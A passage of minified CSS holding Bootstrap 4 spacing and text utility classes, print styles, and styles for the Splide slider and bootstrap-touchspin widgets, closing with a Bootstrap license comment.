ding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__container{position:relative;box-sizing:border-box}.splide__list{margin:0!important;padding:0!important;width:-webkit-max-content;width:max-content;will-change:transform}.splide.is-active .splide__list{display:flex}.splide__pagination{display:inline-flex;align-items:center;width:95%;flex-wrap:wrap;justify-content:center;margin:0}.splide__pagination li{list-style-type:none;display:inline-block;line-height:1;margin:0}.splide{visibility:hidden}.splide,.splide__slide{position:relative;outline:none}.splide__slide{box-sizing:border-box;list-style-type:none!important;margin:0;flex-shrink:0}.splide__slide img{vertical-align:bottom}.splide__slider{position:relative}.splide__spinner{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;display:inline-block;width:20px;height:20px;border-radius:50%;border:2px solid #999;border-left-color:transparent;animation:splide-loading 1s linear infinite}.splide__track{position:relative;z-index:0;overflow:hidden}.splide--draggable>.splide__track>.splide__list>.splide__slide{-webkit-user-select:none;user-select:none}.splide--fade>.splide__track>.splide__list{display:block}.splide--fade>.splide__track>.splide__list>.splide__slide{position:absolute;top:0;left:0;z-index:0;opacity:0}.splide--fade>.splide__track>.splide__list>.splide__slide.is-active{position:relative;z-index:1;opacity:1}.splide--rtl{direction:rtl}.splide--ttb>.splide__track>.splide__list{display:block}.splide--ttb>.splide__pagination{width:auto}.splide__arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);width:2em;height:2em;border-radius:50%;display:flex;align-items:center;justify-content:center;border:none;padding:0;opacity:.7;background:#ccc}.splide__arrow svg{width:1.2em;height:1.2em}.splide__arrow:hover{cursor:pointer;opacity:.9}.splide__arrow:focus{outline:none}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide__pagination{position:absolute;z-index:1;bottom:.5em;left:50%;transform:translateX(-50%);padding:0}.splide__pagination__page{display:inline-block;width:8px;height:8px;background:#ccc;border-radius:50%;margin:3px;padding:0;transition:transform .2s linear;border:none;opacity:.7}.splide__pagination__page.is-active{transform:scale(1.4);background:#fff}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus{outline:none}.splide__progress__bar{width:0;height:3px;background:#ccc}.splide--nav>.splide__track>.splide__list>.splide__slide{border:3px solid transparent}.splide--nav>.splide__track>.splide__list>.splide__slide.is-active{border-color:#000}.splide--nav>.splide__track>.splide__list>.splide__slide:focus{outline:none}.splide--rtl>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev{right:1em;left:auto}.splide--rtl>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:scaleX(1)}.splide--rtl>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next{left:1em;right:auto}.splide--rtl>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next svg{transform:scaleX(-1)}.splide--ttb>.splide__arrows .splide__arrow,.splide--ttb>.splide__track>.splide__arrows .splide__arrow{left:50%;transform:translate(-50%)}.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{top:1em}.splide--ttb>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:rotate(-90deg)}.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{top:auto;bottom:1em}.splide--ttb>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next svg{transform:rotate(90deg)}.splide--ttb>.splide__pagination{display:flex;flex-direction:column;bottom:50%;left:auto;right:.5em;transform:translateY(50%)}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
